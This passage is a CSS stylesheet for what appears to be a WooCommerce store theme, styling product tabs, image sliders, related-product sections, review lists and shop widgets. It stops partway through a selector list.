.woocommerce .single-product div.product .woocommerce-tabs .tabs {
  padding: 0;
  margin: 0;
  border-bottom: 1px solid #181a1f;
  overflow: visible;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li {
  position: relative;
  border: none;
  border-radius: 0;
  padding: 0;
  margin: 15px 0 0 0;
  background: none;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
  padding: 0 0 6px 0;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 27px;
  color: #181a1f;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 20px;
    padding: 0 0 40px 0;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 30px;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a {
    padding: 0 0 16px 0;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
  content: '';
  display: block;
  width: 100%;
  height: 5px;
  background: #181a1f;
  position: absolute;
  top: 100%;
  left: 50%;
  transition: .3s;
  box-shadow: none;
  -webkit-transform: translateX(-50%) scale(0);
  -ms-transform: translateX(-50%) scale(0);
      transform: translateX(-50%) scale(0);
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover {
  background: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after {
  -webkit-transform: translateX(-50%) scale(1);
  -ms-transform: translateX(-50%) scale(1);
      transform: translateX(-50%) scale(1);
}

@media (min-width: 544px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li {
    display: inline-block;
    margin: 0 38px 0 0;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
    width: 55px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel,
.woocommerce .single-product div.product .woocommerce-tabs .panel {
  padding-top: 27px;
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel,
  .woocommerce .single-product div.product .woocommerce-tabs .panel {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h2, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h1, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h3, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h4,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h2,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h1,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h3,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h4,
.woocommerce .single-product div.product .woocommerce-tabs .panel h2,
.woocommerce .single-product div.product .woocommerce-tabs .panel h1,
.woocommerce .single-product div.product .woocommerce-tabs .panel h3,
.woocommerce .single-product div.product .woocommerce-tabs .panel h4 {
  font-size: 26px;
  line-height: 37px;
  font-weight: 700;
  margin-bottom: 18px;
  text-transform: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells,
.woocommerce.single-product #content div.product .related,
.woocommerce.single-product #content div.product .up-sells,
.woocommerce .single-product div.product .related,
.woocommerce .single-product div.product .up-sells {
  padding-top: 3.2em;
  padding-bottom: 3.2em;
  position: relative;
  display: block;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
.woocommerce.single-product #content div.product .related h1,
.woocommerce.single-product #content div.product .up-sells h1,
.woocommerce .single-product div.product .related h1,
.woocommerce .single-product div.product .up-sells h1 {
  text-align: center;
  font-weight: 300;
}

@media (max-width: 991px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-right: 100px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1 span, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1 span,
.woocommerce.single-product #content div.product .related h1 span,
.woocommerce.single-product #content div.product .up-sells h1 span,
.woocommerce .single-product div.product .related h1 span,
.woocommerce .single-product div.product .up-sells h1 span {
  font-weight: 700;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related:before, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells:before,
.woocommerce.single-product #content div.product .related:before,
.woocommerce.single-product #content div.product .up-sells:before,
.woocommerce .single-product div.product .related:before,
.woocommerce .single-product div.product .up-sells:before {
  content: '';
  display: block;
  height: 1px;
  width: 10000px;
  position: absolute;
  top: 0;
  left: 50%;
  border-top: 1px solid #eeeeee;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  top: -68px;
  border-width: 3px;
  border-style: solid;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-next {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  right: 55px;
  left: auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h4, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h4,
.woocommerce.single-product #content div.product .related h4,
.woocommerce.single-product #content div.product .up-sells h4,
.woocommerce .single-product div.product .related h4,
.woocommerce .single-product div.product .up-sells h4 {
  text-align: center;
  margin-bottom: 1.28em;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .product .star-rating, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .product .star-rating,
.woocommerce.single-product #content div.product .related .product .star-rating,
.woocommerce.single-product #content div.product .up-sells .product .star-rating,
.woocommerce .single-product div.product .related .product .star-rating,
.woocommerce .single-product div.product .up-sells .product .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images,
.woocommerce.single-product #content div.product .single-product-images,
.woocommerce .single-product div.product .single-product-images {
  visibility: hidden;
  position: relative;
  margin: 0 auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p {
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  left: 0;
  width: 100%;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l {
  top: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before {
  content: '\f106';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before {
  content: '\f107';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p {
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  top: 0;
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover {
  opacity: .6;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l {
  left: -10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before {
  left: 0;
  content: '\f104';
  padding-right: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  right: -10px;
  content: '\f105';
  padding-left: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=loading],
.woocommerce.single-product #content div.product .single-product-images div[data-u=loading],
.woocommerce .single-product div.product .single-product-images div[data-u=loading] {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides],
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides],
.woocommerce .single-product div.product .single-product-images div[data-u=slides] {
  cursor: default;
  position: relative;
  top: 0;
  right: 0;
  overflow: hidden;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] .w {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r,
.woocommerce.single-product #content div.product .jssora11l,
.woocommerce.single-product #content div.product .jssora11r,
.woocommerce .single-product div.product .jssora11l,
.woocommerce .single-product div.product .jssora11r {
  position: absolute;
  cursor: pointer;
  transition: all .3s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
.woocommerce.single-product #content div.product .jssora11l:before,
.woocommerce.single-product #content div.product .jssora11r:before,
.woocommerce .single-product div.product .jssora11l:before,
.woocommerce .single-product div.product .jssora11r:before {
  width: 62px;
  height: 62px;
  font-size: 55px;
  line-height: 62px;
  text-align: center;
  font-family: 'FontAwesome';
  transition: all .3s ease;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
  .woocommerce.single-product #content div.product .jssora11l:before,
  .woocommerce.single-product #content div.product .jssora11r:before,
  .woocommerce .single-product div.product .jssora11l:before,
  .woocommerce .single-product div.product .jssora11r:before {
    width: 40px;
    height: 40px;
    font-size: 35px;
    line-height: 40px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66,
.woocommerce.single-product #content div.product .jssort01-99-66,
.woocommerce .single-product div.product .jssort01-99-66 {
  position: absolute;
  left: 0;
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .jssort01-99-66 .p,
.woocommerce .single-product div.product .jssort01-99-66 .p {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p.pav img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p:hover img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p.pav img,
.woocommerce .single-product div.product .jssort01-99-66 .p:hover img,
.woocommerce .single-product div.product .jssort01-99-66 .p.pav img {
  opacity: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .t,
.woocommerce.single-product #content div.product .jssort01-99-66 .t,
.woocommerce .single-product div.product .jssort01-99-66 .t {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w,
.woocommerce.single-product #content div.product .jssort01-99-66 .w,
.woocommerce .single-product div.product .jssort01-99-66 .w {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w img,
.woocommerce.single-product #content div.product .jssort01-99-66 .w img,
.woocommerce .single-product div.product .jssort01-99-66 .w img {
  opacity: .5;
  padding: 30px;
  transition: all .2s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .c,
.woocommerce.single-product #content div.product .jssort01-99-66 .c,
.woocommerce .single-product div.product .jssort01-99-66 .c {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}

.woocommerce table.shop_attributes {
  border: 1px solid #eeeeee;
  color: #181a1f;
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
  background: none;
}

.woocommerce table.shop_attributes th {
  border-bottom: 1px solid #eeeeee;
  font-weight: 400;
}

.woocommerce table.shop_attributes td {
  border-bottom: 1px solid #eeeeee;
  padding-left: 10px;
}

.woocommerce #reviews .comment-form-rating label {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce #reviews .comment-form-rating p.stars {
  display: inline-block;
}

.woocommerce #reviews #comments {
  max-width: 1280px;
}

.woocommerce #reviews #comments ol.commentlist {
  padding-top: 20px;
  margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0;
  margin: 0;
  border: 1px solid #eeeeee;
}

.woocommerce #reviews #comments ol.commentlist li + li {
  border-top-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  left: 35px;
  top: 35px;
  width: 100px;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    margin-right: auto;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
  padding: 42px 35px;
}

.woocommerce #reviews #comments ol.commentlist li ul.children {
  margin: 0;
  border-top: 1px solid #eeeeee;
  background: #fdfdfd;
  padding-left: 20px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li ul.children {
    padding-left: 58px;
  }
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
  border-width: 0;
  margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 0;
  background: transparent;
  border: none;
  border-radius: 0;
  position: relative;
  font-size: 14px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 90px;
    padding: 0 40px 35px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    top: 0;
    position: absolute;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span {
  font-weight: 500;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 400;
  display: block;
  font-size: 18px;
  line-height: 1.89;
  margin-bottom: 2px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  margin-bottom: 0;
  font-size: 20px;
}

.woocommerce .comment-form {
  padding: 0;
}

.woocommerce .comment-form-author,
.woocommerce .comment-form-email,
.woocommerce .comment-form-comment {
  padding-bottom: 10px;
}

.woocommerce .comment-form-author input,
.woocommerce .comment-form-author textarea,
.woocommerce .comment-form-email input,
.woocommerce .comment-form-email textarea,
.woocommerce .comment-form-comment input,
.woocommerce .comment-form-comment textarea {
  width: 100%;
}

.easyzoom {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  border: 1px solid #eeeeee;
}

.easyzoom-flyout {
  position: absolute;
  overflow: hidden;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fdfdfd;
  border-radius: 4px;
}

.easyzoom-flyout img {
  width: auto !important;
  max-width: inherit;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-ready a {
  cursor: crosshair;
}

.mfp-figure:after {
  display: none;
}

.mfp-bg {
  background: #fff;
  opacity: 1;
}

/**
 * Woo-elements
 * Styles for woocommerce product widgets
 *
 */
.footer-area .widget.widget_product_categories .product-categories li {
  display: block;
  padding: 2px 0;
}

.footer-area .widget.widget_product_categories .product-categories li:after {
  display: none;
}

.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-next,
.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 0;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-next {
  right: 25px;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-prev {
  right: 75px;
}

.footer-area .widget_product_categories_image .product-category > a {
  width: 100%;
  margin-bottom: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next,
.footer-area .widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next {
  right: 25px;
}

.footer-area .widget_product_categories_image .swiper-button-prev {
  right: 75px;
}

.widget_product_categories_image .widget-title {
  padding-right: 110px;
}

.widget_product_categories_image .swiper-button-next.tm-categories-carousel-widget-button-next,
.widget_product_categories_image .swiper-button-prev.tm-categories-carousel-widget-button-prev {
  top: 0;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  border-top: 1px solid #eeeeee;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  margin-top: 10px;
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_products > ul,
  .after-content-area .woocommerce.widget_products > ul,
  .before-loop-area .woocommerce.widget_products > ul,
  .full-width-header-area .woocommerce.widget_products > ul,
  .after-content-full-width-area .woocommerce.widget_products > ul,
  .footer-shop-widget-area .woocommerce.widget_products > ul, .before-content-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul, .before-content-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.before-content-area .woocommerce.widget_products > ul > li,
.after-content-area .woocommerce.widget_products > ul > li,
.before-loop-area .woocommerce.widget_products > ul > li,
.full-width-header-area .woocommerce.widget_products > ul > li,
.after-content-full-width-area .woocommerce.widget_products > ul > li,
.footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-area
.woocommerce.widget_top_rated_products > ul > li,
.before-loop-area
.woocommerce.widget_top_rated_products > ul > li,
.full-width-header-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_top_rated_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_top_rated_products > ul > li, .before-content-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-area
.woocommerce.widget_recent_reviews > ul > li,
.before-loop-area
.woocommerce.widget_recent_reviews > ul > li,
.full-width-header-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-full-width-area
.woocommerce.widget_recent_reviews > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recent_reviews > ul > li, .before-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.before-loop-area
.woocommerce.widget_recently_viewed_products > ul > li,
.full-width-header-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_recently_viewed_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recently_viewed_products > ul > li {
  border-top: 1px solid #eeeeee !important;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
